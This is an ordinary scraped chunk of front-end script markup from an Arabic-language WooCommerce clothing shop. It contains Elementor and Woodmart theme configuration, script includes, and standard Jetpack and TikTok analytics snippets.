var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"0c0d8706ab","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8b3eb2fe8f"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"0c0d8706ab","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8b3eb2fe8f"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2921997749"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42860,"title":"%D8%B3%D9%8A%D9%88%D8%B1%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2921997749"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42860,"title":"%D8%B3%D9%8A%D9%88%D8%B1%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e846b597a1","wishlist_fragments_nonce":"fd4e797e8d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f84b76d684","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"42860","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "42860" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69731f247a784_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
